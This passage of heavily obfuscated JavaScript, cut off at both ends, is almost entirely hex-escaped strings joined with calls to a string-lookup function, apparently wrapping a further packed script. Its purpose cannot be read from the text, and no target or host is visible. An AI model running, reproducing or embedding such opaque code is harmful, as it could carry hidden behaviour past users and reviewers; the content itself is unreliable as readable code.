33\x62')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x35\x35\x38')+_0x22485f('\x30\x78\x31\x35\x63\x64')+_0x22485f('\x30\x78\x65\x61\x62')+_0x22485f('\x30\x78\x32\x35\x36')+_0x22485f('\x30\x78\x32\x64\x38')+'\x32\x6c\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x31\x30\x38\x37')+_0x22485f('\x30\x78\x31\x38\x65\x61')+_0x22485f('\x30\x78\x66\x66\x39')+'\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x38\x5c'+_0x22485f('\x30\x78\x61\x63\x38')+_0x22485f('\x30\x78\x31\x30\x30\x32')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c'+_0x22485f('\x30\x78\x38\x66\x31')+_0x22485f('\x30\x78\x31\x35\x38\x33')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x62\x38\x36')+_0x22485f('\x30\x78\x66\x35\x34')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x33\x65\x38')+_0x22485f('\x30\x78\x31\x32\x38\x35')+'\x6c\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x31\x33\x62\x33')+_0x22485f('\x30\x78\x31\x37\x32\x38')+_0x22485f('\x30\x78\x39\x33\x64')+_0x22485f('\x30\x78\x37\x33\x64')+'\x37\x4c\x5c\x27\x5d\x28\x33\x53\x5b\x5c'+_0x22485f('\x30\x78\x38\x36\x37')+_0x22485f('\x30\x78\x34\x38\x64')+_0x22485f('\x30\x78\x31\x31\x34\x34')+_0x22485f('\x30\x78\x31\x31\x39\x30')+_0x22485f('\x30\x78\x61\x32\x39')+_0x22485f('\x30\x78\x31\x36\x32\x65')+'\x28\x29\x7b\x4c\x20\x37\x37\x3d\x21\x21'+'\x5b\x5d\x3b\x31\x37\x20\x4e\x28\x37\x77'+'\x2c\x34\x4b\x29\x7b\x4c\x20\x33\x43\x3d'+_0x22485f('\x30\x78\x32\x32\x33')+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x61\x30\x37')+_0x22485f('\x30\x78\x31\x33\x39\x39')+_0x22485f('\x30\x78\x33\x61\x61')+'\x5c\x64\x5c\x27\x29\x29\x31\x37\x20\x39'+_0x22485f('\x30\x78\x37\x35\x30')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x63\x37\x64')+_0x22485f('\x30\x78\x66\x31\x66')+_0x22485f('\x30\x78\x31\x31\x61\x35')+_0x22485f('\x30\x78\x66\x64\x63')+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c'+_0x22485f('\x30\x78\x65\x35\x37')+_0x22485f('\x30\x78\x31\x38\x38')+_0x22485f('\x30\x78\x63\x62\x32')+_0x22485f('\x30\x78\x34\x37\x33')+_0x22485f('\x30\x78\x37\x37\x66')+_0x22485f('\x30\x78\x31\x31\x36\x33')+_0x22485f('\x30\x78\x31\x32\x65\x39')+_0x22485f('\x30\x78\x61\x38\x39')+_0x22485f('\x30\x78\x38\x37\x33')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6e'+'\x5c\x5c\x75\x5c\x27\x29\x21\x3d\x3d\x33'+_0x22485f('\x30\x78\x36\x37\x30')+_0x22485f('\x30\x78\x37\x62\x61')+_0x22485f('\x30\x78\x31\x34\x65\x61')+_0x22485f('\x30\x78\x31\x31\x31\x37')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c'+_0x22485f('\x30\x78\x35\x64\x35')+_0x22485f('\x30\x78\x31\x36\x33\x62')+_0x22485f('\x30\x78\x62\x65\x65')+_0x22485f('\x30\x78\x31\x32\x38\x38')+_0x22485f('\x30\x78\x31\x30\x37\x38')+_0x22485f('\x30\x78\x37\x65\x33')+_0x22485f('\x30\x78\x33\x34\x38')+(_0x22485f('\x30\x78\x31\x30\x37\x38')+_0x22485f('\x30\x78\x31\x30\x65\x62')+_0x22485f('\x30\x78\x66\x30\x37')+_0x22485f('\x30\x78\x32\x61\x66')+_0x22485f('\x30\x78\x63\x33\x35')+_0x22485f('\x30\x78\x61\x31\x33')+_0x22485f('\x30\x78\x31\x30\x64\x30')+_0x22485f('\x30\x78\x31\x64\x36')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c'+_0x22485f('\x30\x78\x31\x37\x66\x37')+_0x22485f('\x30\x78\x65\x37\x33')+_0x22485f('\x30\x78\x31\x38\x65\x30')+_0x22485f('\x30\x78\x61\x34\x64')+_0x22485f('\x30\x78\x31\x39\x33\x32')+_0x22485f('\x30\x78\x31\x31\x35\x36')+'\x30\x2c\x4e\x28\x29\x7b\x4c\x20\x33\x79'+_0x22485f('\x30\x78\x33\x62\x30')+'\x5c\x27\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c'+_0x22485f('\x30\x78\x33\x30\x37')+'\x68\x5c\x5c\x6c\x5c\x5c\x46\x5c\x27\x5d'+_0x22485f('\x30\x78\x38\x37\x36')+_0x22485f('\x30\x78\x33\x66\x34')+'\x5c\x5c\x45\x5c\x27\x29\x5d\x28\x33\x79'+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x38\x36\x36')+_0x22485f('\x30\x78\x31\x36\x65\x62')+_0x22485f('\x30\x78\x31\x35\x63\x35')+_0x22485f('\x30\x78\x35\x65\x63')+_0x22485f('\x30\x78\x33\x62\x32')+_0x22485f('\x30\x78\x34\x35\x35')+_0x22485f('\x30\x78\x63\x65\x34')+_0x22485f('\x30\x78\x64\x37\x37')+_0x22485f('\x30\x78\x33\x61\x33')+_0x22485f('\x30\x78\x31\x34\x62\x39')+_0x22485f('\x30\x78\x64\x64\x37')+'\x5c\x5c\x75\x5c\x5c\x45\x5c\x27\x29\x5d'+_0x22485f('\x30\x78\x65\x33\x65')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c'+_0x22485f('\x30\x78\x31\x33\x31\x30')+_0x22485f('\x30\x78\x31\x34\x62\x33')+'\x3b\x34\x55\x28\x29\x3b\x4e\x20\x31\x66'+_0x22485f('\x30\x78\x31\x38\x38\x63')+_0x22485f('\x30\x78\x63\x37\x66')+_0x22485f('\x30\x78\x36\x62\x39')+'\x5c\x27\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c'+_0x22485f('\x30\x78\x38\x61\x66')+_0x22485f('\x30\x78\x33\x64\x62')+_0x22485f('\x30\x78\x34\x33\x66')+_0x22485f('\x30\x78\x31\x36\x34\x39')+_0x22485f('\x30\x78\x32\x62\x31')+_0x22485f('\x30\x78\x34\x64\x31')+_0x22485f('\x30\x78\x33\x34\x62')+_0x22485f('\x30\x78\x63\x33\x30')+_0x22485f('\x30\x78\x62\x64\x65')+_0x22485f('\x30\x78\x62\x34\x63')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c'+_0x22485f('\x30\x78\x31\x35\x32\x38')+_0x22485f('\x30\x78\x63\x61\x32')+'\x38\x28\x35\x53\x5b\x51\x5d\x5b\x34\x69'+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x66\x61\x39')+_0x22485f('\x30\x78\x31\x31\x36\x62')+_0x22485f('\x30\x78\x31\x37\x38\x30')+'\x35\x53\x5b\x31\x32\x5d\x29\x5b\x5c\x27'+'\x5c\x5c\x72\x5c\x5c\x38\x5c\x5c\x61\x5c'+_0x22485f('\x30\x78\x38\x61\x34')+'\x30\x29\x26\x26\x61\x38\x28\x35\x58\x5b'+_0x22485f('\x30\x78\x31\x36\x62\x65')+_0x22485f('\x30\x78\x31\x35\x36\x66')+_0x22485f('\x30\x78\x31\x36\x65\x37')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x35\x37\x30')+_0x22485f('\x30\x78\x39\x63\x65')+_0x22485f('\x30\x78\x31\x38\x65\x65')+_0x22485f('\x30\x78\x31\x33\x31\x31')+_0x22485f('\x30\x78\x32\x64\x61')+_0x22485f('\x30\x78\x37\x64\x34')+_0x22485f('\x30\x78\x31\x31\x35\x38')+_0x22485f('\x30\x78\x66\x33\x32')+'\x7b\x4c\x20\x31\x63\x3d\x4a\x2c\x39\x68'+_0x22485f('\x30\x78\x31\x39\x30\x65')+_0x22485f('\x30\x78\x31\x31\x66\x38')+'\x34\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6f'+'\x5c\x27\x29\x5d\x28\x31\x63\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x22485f('\x30\x78\x31\x33\x38\x62')+_0x22485f('\x30\x78\x36\x34\x38')+_0x22485f('\x30\x78\x31\x65\x62')+_0x22485f('\x30\x78\x39\x38\x66')+_0x22485f('\x30\x78\x34\x64\x30')+'\x5c\x5c\x7a\x5c\x27\x29\x2b\x31\x63\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x64\x63\x39')+'\x29\x5b\x31\x63\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x36\x36\x37')+_0x22485f('\x30\x78\x66\x32\x66')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x64\x66\x39')+_0x22485f('\x30\x78\x38\x37\x38')+_0x22485f('\x30\x78\x31\x31\x62\x66'))+(_0x22485f('\x30\x78\x66\x31\x35')+_0x22485f('\x30\x78\x33\x37\x62')+'\x5c\x5c\x35\x5c\x5c\x6f\x5c\x27\x29\x5d'+_0x22485f('\x30\x78\x34\x33\x30')+_0x22485f('\x30\x78\x61\x37\x61')+_0x22485f('\x30\x78\x62\x30\x35')+_0x22485f('\x30\x78\x36\x64\x36')+_0x22485f('\x30\x78\x61\x33\x62')+'\x5c\x5c\x69\x5c\x27\x5d\x28\x31\x63\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x63\x65\x61')+_0x22485f('\x30\x78\x38\x37\x38')+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x6e\x5c\x5c'+_0x22485f('\x30\x78\x31\x37\x63\x65')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x37\x31\x35')+_0x22485f('\x30\x78\x36\x34\x38')+_0x22485f('\x30\x78\x31\x35\x35\x36')+_0x22485f('\x30\x78\x39\x38\x66')+_0x22485f('\x30\x78\x63\x66\x34')+_0x22485f('\x30\x78\x39\x38\x33')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x30\x33\x63')+_0x22485f('\x30\x78\x38\x65\x30')+_0x22485f('\x30\x78\x31\x35\x38\x38')+_0x22485f('\x30\x78\x65\x63\x64')+_0x22485f('\x30\x78\x33\x37\x33')+'\x5c\x38\x5c\x5c\x42\x5c\x27\x29\x2b\x31'+_0x22485f('\x30\x78\x36\x34\x38')+_0x22485f('\x30\x78\x39\x36\x65')+_0x22485f('\x30\x78\x39\x38\x66')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x63'+_0x22485f('\x30\x78\x36\x65\x61')+_0x22485f('\x30\x78\x34\x34\x66')+'\x37\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x29'+'\x2b\x31\x63\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x39\x30\x61')+_0x22485f('\x30\x78\x63\x38\x37')+_0x22485f('\x30\x78\x36\x30\x37')+_0x22485f('\x30\x78\x65\x65\x35')+_0x22485f('\x30\x78\x31\x36\x64\x39')+_0x22485f('\x30\x78\x31\x39\x31\x62')+_0x22485f('\x30\x78\x64\x66\x36')+'\x5c\x38\x5c\x27\x29\x2b\x31\x63\x28\x5c'+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x31\x36\x34\x65')+_0x22485f('\x30\x78\x31\x31\x66\x38')+_0x22485f('\x30\x78\x31\x38\x38\x61')+_0x22485f('\x30\x78\x39\x34\x31')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x31\x38\x31\x34')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x37\x30\x31')+_0x22485f('\x30\x78\x31\x36\x39\x30')+_0x22485f('\x30\x78\x31\x32\x63\x37')+_0x22485f('\x30\x78\x31\x32\x66\x63')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x65\x31\x35')+_0x22485f('\x30\x78\x31\x31\x66\x38')+_0x22485f('\x30\x78\x35\x31\x30')+'\x5c\x27\x29\x2b\x31\x63\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x33\x37\x32')+'\x65\x5c\x5c\x63\x5c\x27\x29\x29\x5b\x31'+_0x22485f('\x30\x78\x36\x34\x38')+_0x22485f('\x30\x78\x39\x61\x65')+_0x22485f('\x30\x78\x34\x32\x33')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x35\x30\x30')+_0x22485f('\x30\x78\x33\x30\x62')+_0x22485f('\x30\x78\x31\x38\x32\x32')+_0x22485f('\x30\x78\x32\x64\x36')+_0x22485f('\x30\x78\x31\x31\x39\x31')+_0x22485f('\x30\x78\x66\x30\x39')+_0x22485f('\x30\x78\x31\x35\x32\x32')+'\x5c\x6c\x5c\x27\x2b\x5c\x27\x5c\x5c\x61'+_0x22485f('\x30\x78\x65\x32\x64')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x31\x30\x38\x33')+_0x22485f('\x30\x78\x61\x32\x30')+_0x22485f('\x30\x78\x64\x33\x64')+_0x22485f('\x30\x78\x32\x31\x63')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x62\x31\x38')+_0x22485f('\x30\x78\x38\x36\x62')+_0x22485f('\x30\x78\x31\x39\x30\x64')+'\x5c\x6e\x5c\x27\x29\x2b\x31\x56\x28\x5c'+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x31\x38\x66\x37')+_0x22485f('\x30\x78\x31\x38\x39\x65')+'\x34\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c\x62'+_0x22485f('\x30\x78\x66\x37\x37')+_0x22485f('\x30\x78\x31\x38\x39\x65')+_0x22485f('\x30\x78\x31\x33\x31\x31')+_0x22485f('\x30\x78\x61\x37\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x22485f('\x30\x78\x38\x64\x32')+_0x22485f('\x30\x78\x31\x36\x30\x31')+'\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x6e\x5c'+_0x22485f('\x30\x78\x62\x38\x30')+_0x22485f('\x30\x78\x34\x34\x66'))+(_0x22485f('\x30\x78\x31\x38\x30\x35')+'\x5d\x5b\x31\x56\x28\x5c\x27\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x45\x5c'+_0x22485f('\x30\x78\x63\x35\x38')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x61\x34\x63')+_0x22485f('\x30\x78\x36\x62\x61')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c'+'\x7a\x5c\x27\x29\x2b\x31\x56\x28\x5c\x27'+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x37\x63\x31')+_0x22485f('\x30\x78\x31\x37\x38\x34')+_0x22485f('\x30\x78\x61\x31\x65')+_0x22485f('\x30\x78\x37\x31\x37')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x38\x5c'+'\x5c\x45\x5c\x27\x29\x2b\x34\x33\x28\x5c'+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x35\x62\x34')+'\x5b\x34\x33\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c'+_0x22485f('\x30\x78\x66\x61\x63')+_0x22485f('\x30\x78\x62\x33\x63')+_0x22485f('\x30\x78\x37\x65\x34')+_0x22485f('\x30\x78\x31\x39\x37\x37')+_0x22485f('\x30\x78\x31\x37\x65\x66')+_0x22485f('\x30\x78\x65\x36\x65')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x61\x32\x33')+_0x22485f('\x30\x78\x31\x35\x61\x35')+_0x22485f('\x30\x78\x39\x39\x62')+_0x22485f('\x30\x78\x31\x38\x66\x30')+'\x27\x29\x5d\x28\x32\x4f\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x35\x33\x30')+'\x75\x5c\x5c\x6f\x5c\x27\x29\x29\x3b\x32'+_0x22485f('\x30\x78\x39\x39\x62')+_0x22485f('\x30\x78\x64\x64\x32')+_0x22485f('\x30\x78\x63\x31\x65')+_0x22485f('\x30\x78\x31\x38\x61\x61')+_0x22485f('\x30\x78\x64\x64\x62')+'\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x66'+_0x22485f('\x30\x78\x39\x39\x39')+'\x33\x29\x3a\x34\x61\x5b\x32\x4f\x28\x5c'+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x31\x31\x63\x34')+'\x28\x5c\x27\x5c\x5c\x66\x5c\x5c\x69\x5c'+_0x22485f('\x30\x78\x62\x37\x33')+'\x7d\x4e\x20\x32\x72\x28\x29\x7b\x4c\x20'+_0x22485f('\x30\x78\x31\x37\x63\x33')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x37\x62\x36')+_0x22485f('\x30\x78\x31\x35\x64\x33')+_0x22485f('\x30\x78\x31\x30\x37\x64')+_0x22485f('\x30\x78\x65\x38\x61')+_0x22485f('\x30\x78\x63\x62\x30')+_0x22485f('\x30\x78\x62\x32\x63')+_0x22485f('\x30\x78\x33\x32\x34')+'\x27\x2b\x34\x35\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x36\x36\x37')+_0x22485f('\x30\x78\x33\x31\x33')+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x64\x61\x38')+_0x22485f('\x30\x78\x31\x38\x64\x39')+_0x22485f('\x30\x78\x63\x66\x35')+_0x22485f('\x30\x78\x37\x37\x39')+_0x22485f('\x30\x78\x31\x38\x63\x62')+_0x22485f('\x30\x78\x34\x61\x61')+_0x22485f('\x30\x78\x31\x32\x35\x31')+_0x22485f('\x30\x78\x66\x31\x36')+'\x3d\x4a\x3b\x31\x37\x20\x35\x46\x28\x5c'+_0x22485f('\x30\x78\x64\x64\x37')+'\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b'+_0x22485f('\x30\x78\x31\x32\x39\x38')+_0x22485f('\x30\x78\x65\x33\x30')+_0x22485f('\x30\x78\x34\x65\x64')+_0x22485f('\x30\x78\x31\x32\x64\x32')+_0x22485f('\x30\x78\x35\x36\x39')+_0x22485f('\x30\x78\x35\x35\x31')+_0x22485f('\x30\x78\x34\x65\x30')+_0x22485f('\x30\x78\x31\x32\x32\x35')+_0x22485f('\x30\x78\x33\x33\x37')+'\x5c\x34\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c'+_0x22485f('\x30\x78\x38\x37\x34')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x35\x65\x37')+_0x22485f('\x30\x78\x64\x36\x37')+_0x22485f('\x30\x78\x31\x35\x63\x61')+_0x22485f('\x30\x78\x66\x37\x38')+_0x22485f('\x30\x78\x31\x39\x32')+'\x61\x5c\x5c\x43\x5c\x5c\x31\x41\x5c\x5c'+_0x22485f('\x30\x78\x63\x64\x65')+_0x22485f('\x30\x78\x31\x32\x66\x65')+_0x22485f('\x30\x78\x32\x39\x32')+'\x63\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c\x27'+_0x22485f('\x30\x78\x31\x32\x66\x37')+_0x22485f('\x30\x78\x61\x61\x63')+_0x22485f('\x30\x78\x61\x65\x37')+_0x22485f('\x30\x78\x31\x32\x37\x63')+_0x22485f('\x30\x78\x65\x63\x35')+_0x22485f('\x30\x78\x31\x38\x64\x61')+_0x22485f('\x30\x78\x62\x34\x30'))+(_0x22485f('\x30\x78\x37\x37\x36')+_0x22485f('\x30\x78\x32\x34\x37')+'\x5c\x5c\x65\x5c\x27\x29\x2b\x31\x58\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x32\x61\x34')+_0x22485f('\x30\x78\x31\x33\x31\x35')+_0x22485f('\x30\x78\x31\x36\x38\x30')+_0x22485f('\x30\x78\x34\x61\x32')+_0x22485f('\x30\x78\x37\x35\x39')+_0x22485f('\x30\x78\x31\x31\x38\x36')+_0x22485f('\x30\x78\x39\x38\x36')+_0x22485f('\x30\x78\x31\x37\x31\x34')+'\x5c\x66\x5c\x5c\x43\x5c\x27\x29\x2b\x35'+_0x22485f('\x30\x78\x31\x33\x34\x65')+_0x22485f('\x30\x78\x31\x33\x30\x34')+_0x22485f('\x30\x78\x31\x33\x32\x65')+_0x22485f('\x30\x78\x62\x65\x65')+'\x5c\x5c\x36\x5c\x5c\x42\x5c\x27\x29\x2b'+_0x22485f('\x30\x78\x61\x66\x64')+_0x22485f('\x30\x78\x34\x31\x33')+_0x22485f('\x30\x78\x36\x64\x32')+'\x41\x5c\x5c\x66\x5c\x27\x2b\x31\x58\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x37\x39\x61')+_0x22485f('\x30\x78\x32\x64\x31')+_0x22485f('\x30\x78\x64\x36\x39')+_0x22485f('\x30\x78\x38\x64\x30')+_0x22485f('\x30\x78\x39\x32\x32')+_0x22485f('\x30\x78\x31\x34\x35\x66')+'\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c'+'\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x68'+'\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x35\x5c'+_0x22485f('\x30\x78\x33\x61\x34')+_0x22485f('\x30\x78\x64\x39\x32')+_0x22485f('\x30\x78\x31\x32\x64\x65')+_0x22485f('\x30\x78\x39\x39\x32')+_0x22485f('\x30\x78\x31\x39\x32\x62')+_0x22485f('\x30\x78\x31\x30\x31\x34')+_0x22485f('\x30\x78\x39\x33\x30')+_0x22485f('\x30\x78\x31\x35\x62\x36')+_0x22485f('\x30\x78\x31\x35\x30\x32')+_0x22485f('\x30\x78\x31\x33\x64\x37')+'\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c'+'\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c'+_0x22485f('\x30\x78\x38\x30\x37')+'\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c'+_0x22485f('\x30\x78\x31\x32\x65\x30')+_0x22485f('\x30\x78\x36\x37\x64')+_0x22485f('\x30\x78\x39\x32\x62')+_0x22485f('\x30\x78\x32\x39\x38')+_0x22485f('\x30\x78\x31\x37\x62\x39')+_0x22485f('\x30\x78\x33\x30\x33')+'\x5c\x5c\x61\x5c\x5c\x33\x75\x5c\x5c\x68'+'\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c'+_0x22485f('\x30\x78\x62\x33\x33')+'\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c'+_0x22485f('\x30\x78\x62\x32\x36')+_0x22485f('\x30\x78\x31\x31\x35\x33')+'\x5c\x66\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c'+_0x22485f('\x30\x78\x65\x61\x38')+_0x22485f('\x30\x78\x38\x31\x31')+'\x5c\x6c\x5c\x5c\x35\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x38\x5c\x5c\x48\x5c\x5c\x6d\x5c'+_0x22485f('\x30\x78\x31\x34\x33\x65')+_0x22485f('\x30\x78\x31\x37\x63\x39')+_0x22485f('\x30\x78\x31\x35\x65\x30')+_0x22485f('\x30\x78\x31\x37\x33\x63')+_0x22485f('\x30\x78\x36\x30\x31')+_0x22485f('\x30\x78\x31\x32\x39\x36')+_0x22485f('\x30\x78\x61\x61\x30')+'\x35\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x4b'+'\x5c\x5c\x38\x5c\x5c\x74\x5c\x5c\x44\x5c'+_0x22485f('\x30\x78\x31\x30\x65\x34')+'\x6e\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c\x6c'+_0x22485f('\x30\x78\x31\x36\x39\x31')+'\x31\x53\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c'+_0x22485f('\x30\x78\x62\x39\x31')+'\x5c\x63\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c'+_0x22485f('\x30\x78\x64\x31\x31')+_0x22485f('\x30\x78\x66\x39\x65')+_0x22485f('\x30\x78\x61\x64\x65')+_0x22485f('\x30\x78\x65\x31\x64')+_0x22485f('\x30\x78\x31\x63\x31')+_0x22485f('\x30\x78\x37\x62\x64')+_0x22485f('\x30\x78\x63\x36\x63')+_0x22485f('\x30\x78\x31\x36\x38\x32')+_0x22485f('\x30\x78\x33\x31\x36')+_0x22485f('\x30\x78\x31\x38\x64\x38')+_0x22485f('\x30\x78\x31\x37\x65')+_0x22485f('\x30\x78\x35\x64\x34')+_0x22485f('\x30\x78\x64\x33\x62')+'\x78\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6b'+'\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x35\x5c'+_0x22485f('\x30\x78\x31\x36\x32\x63')+_0x22485f('\x30\x78\x39\x65\x34')+_0x22485f('\x30\x78\x62\x37\x35')+_0x22485f('\x30\x78\x61\x38\x35')+_0x22485f('\x30\x78\x64\x33\x62')+_0x22485f('\x30\x78\x34\x63\x66')+_0x22485f('\x30\x78\x31\x33\x38\x65'))+(_0x22485f('\x30\x78\x31\x37\x32\x62')+_0x22485f('\x30\x78\x31\x34\x33\x32')+_0x22485f('\x30\x78\x62\x66\x66')+_0x22485f('\x30\x78\x33\x65\x61')+_0x22485f('\x30\x78\x31\x38\x37\x64')+'\x49\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x35'+_0x22485f('\x30\x78\x31\x38\x61\x62')+_0x22485f('\x30\x78\x31\x30\x32\x62')+_0x22485f('\x30\x78\x66\x66\x36')+_0x22485f('\x30\x78\x36\x65\x65')+'\x35\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c'+_0x22485f('\x30\x78\x31\x34\x36\x37')+'\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c'+'\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74'+_0x22485f('\x30\x78\x37\x63\x39')+_0x22485f('\x30\x78\x32\x39\x62')+'\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c'+'\x5c\x65\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c'+_0x22485f('\x30\x78\x33\x34\x30')+_0x22485f('\x30\x78\x31\x38\x66\x66')+_0x22485f('\x30\x78\x33\x36\x66')+'\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x69\x5c'+_0x22485f('\x30\x78\x31\x35\x65\x30')+_0x22485f('\x30\x78\x63\x35\x62')+_0x22485f('\x30\x78\x63\x39\x39')+_0x22485f('\x30\x78\x34\x38\x66')+_0x22485f('\x30\x78\x31\x31\x63\x32')+_0x22485f('\x30\x78\x39\x39\x63')+_0x22485f('\x30\x78\x65\x64\x37')+_0x22485f('\x30\x78\x31\x39\x30\x30')+_0x22485f('\x30\x78\x31\x34\x63\x31')+_0x22485f('\x30\x78\x31\x33\x32\x38')+_0x22485f('\x30\x78\x33\x35\x34')+_0x22485f('\x30\x78\x61\x61\x35')+_0x22485f('\x30\x78\x65\x38\x64')+_0x22485f('\x30\x78\x31\x30\x31\x38')+_0x22485f('\x30\x78\x31\x34\x32\x32')+_0x22485f('\x30\x78\x31\x37\x34\x39')+_0x22485f('\x30\x78\x37\x64\x63')+_0x22485f('\x30\x78\x31\x36\x32\x66')+_0x22485f('\x30\x78\x65\x66\x64')+'\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c'+'\x5c\x35\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c'+_0x22485f('\x30\x78\x34\x62\x62')+_0x22485f('\x30\x78\x31\x33\x38\x64')+'\x68\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x74'+_0x22485f('\x30\x78\x31\x39\x64')+_0x22485f('\x30\x78\x31\x31\x35\x63')+_0x22485f('\x30\x78\x31\x31\x63\x32')+'\x32\x38\x5c\x5c\x38\x5c\x5c\x61\x5c\x5c'+_0x22485f('\x30\x78\x31\x65\x38')+'\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x74\x5c'+_0x22485f('\x30\x78\x39\x35\x36')+'\x66\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71'+_0x22485f('\x30\x78\x64\x33\x62')+_0x22485f('\x30\x78\x61\x30\x62')+_0x22485f('\x30\x78\x33\x66\x37')+'\x48\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6b'+_0x22485f('\x30\x78\x36\x64\x35')+_0x22485f('\x30\x78\x62\x62\x61')+_0x22485f('\x30\x78\x65\x32\x62')+_0x22485f('\x30\x78\x36\x61\x65')+_0x22485f('\x30\x78\x36\x65\x39')+_0x2248